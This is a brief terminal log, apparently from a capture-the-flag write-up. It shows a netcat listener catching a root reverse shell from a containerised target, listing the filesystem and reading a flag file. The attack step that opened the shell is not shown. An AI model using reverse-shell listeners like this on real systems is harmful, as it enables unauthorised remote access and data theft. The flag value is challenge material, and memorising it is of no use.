 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 121.15.128.151.
Ncat: Connection from 121.15.128.151:41642.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a02842c4fc08:/# ls
ls
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@a02842c4fc08:/# cat flag
cat flag
0b22d642282d412dbf29707c9a95f501root@a02842c4fc08:/#